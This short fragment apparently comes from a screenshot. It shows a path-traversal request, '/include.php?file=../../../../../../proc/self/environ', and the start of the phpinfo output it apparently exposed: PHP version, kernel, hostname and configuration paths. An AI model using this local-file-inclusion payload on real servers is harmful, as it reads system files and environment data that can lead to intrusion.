 /include.php?file=../../../../../../proc/self/environ
PHP Version 5.6.33
php
System
Linux sqaycd-sc-pro-admin-0e2e6249.novalocal 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC
2017 x86_64
Build Date
Jan 3 2018 13:02:47
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc
Loaded Configuration File
/etc/php.ini
Scan this dir for additional .ini files
/etc/php.d
Additional .ini files parsed
/etc/php.d/10-opcache.ini, /etc/php.d/15-xdebug.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini,